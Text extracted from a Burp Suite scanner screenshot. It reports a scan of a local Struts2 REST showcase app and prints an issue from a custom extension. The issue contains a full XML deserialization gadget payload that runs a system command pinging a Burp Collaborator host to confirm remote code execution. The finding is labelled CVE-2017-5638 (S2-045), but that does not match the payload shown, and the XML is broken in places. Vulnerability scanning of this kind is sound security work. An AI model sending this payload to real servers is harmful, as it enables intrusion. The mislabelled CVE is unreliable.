 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Issue activity Scan queue Live scanning Issue definitions Options
# Host URL Status Issues Requests Errors Insertion points Start time End time
1 http://127.0.0.1:8080 /struts2-rest-showcase/orders/3 finished 2 252 5 16:08:51 18 四月 2019 16:09:00 18 四月 2019
Scan item 1 | 2 issues | finished | http://127.0.0.1:8080/struts2-rest-showcase/orders/3
Issues Base request Base response
Struts2 CVE-2017-5638 RCE (s2-045)
Frameable response (potential Clickjacking)
Advisory Request Response
Struts2 CVE-2017-5638 RCE (s2-045)
Issue: Struts2 CVE-2017-5638 RCE (s2-045)
Severity: High
Confidence: Certain
Host: http://127.0.0.1:8080
Path: /struts2-rest-showcase/orders/3
Note: This issue was generated by the Burp extension: Jpython-test.
Issue detail
The application appears to be vulnerable to CVE-2017-5638, enabling arbitrary code
execution.payload:<map><entry><jdk.nashorn.internal.objects.nativestring><flags>0</flags><value><datahandler><datasource> <is>
<cipher> <initialized>false</initialized> <opmode>0</opmode> <serviceiterator> <iter> <iter> <next>
<command><string>cmd</string><string>/c</string><string></string><string>ping
akye546adv5rz94i5noor1deu50vok.burpcollaborator.net
-c1</string></command><redirecterrorstream>false</redirecterrorstream></next></iter><filter><method><class>java.lang.ProcessBuil
der</class><name>start</name><parameter-types></method><name>foo</name></filter><next>foo</next></serviceiterator><lock></
cipher><input><ibuffer><done>false</done><ostart>0</ostart>
<ofinish>0</ofinish><closed>false</closed></is><consumed>false</consumed></datasource><transferflavors></datahandler><datalen
>0</datalen></value></jdk.nashorn.internal.objects.nativestring><jdk.nashorn.internal.objects.nativestring></entry> <entry>
<jdk.nashorn.internal.objects.nativestring><jdk.nashorn.internal.objects.nativestring></entry> </map>
collaboration:[burp.rvg@d86130, burp.rvg@fbcdc6]